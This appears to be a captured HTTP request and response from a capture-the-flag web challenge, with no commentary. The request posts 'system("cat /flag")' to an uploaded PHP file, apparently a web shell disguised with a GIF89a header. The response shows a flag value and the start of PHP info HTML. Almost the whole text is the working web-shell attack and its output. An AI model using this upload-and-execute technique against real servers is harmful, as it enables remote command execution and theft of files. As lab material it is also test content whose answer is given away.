 Request
Raw Params Headers Hex
POST /upload/98acc62aa02eda032d1caed497ce72a0/C0mRaDe.php HTTP/1.1
Host: 49.4.6.176:31095
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://49.4.6.176:31095/upload/98acc62aa02eda032d1caed497ce72a0/C0mRaDe.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
1=system("cat /flag");
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 25 May 2019 13:58:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 234461
Connection: close
Content-Type: text/html; charset=UTF-8
GIF89a
flag{0dff4912d5bb8ffd2c559c4cfd19b320}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}